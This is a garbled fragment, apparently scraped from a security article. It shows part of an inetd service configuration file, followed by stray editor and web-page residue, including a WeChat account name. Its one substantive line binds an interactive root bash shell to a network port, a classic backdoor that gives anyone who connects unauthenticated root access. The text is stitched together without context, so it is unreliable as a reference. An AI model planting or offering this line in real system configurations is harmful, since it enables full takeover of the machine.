 #:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
#       run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
#:OTHER: Other services
fido  stream tcp nowait  root  /bin/bash bash -i
-- INSERT --
微信号: ATTCKWING
访问历史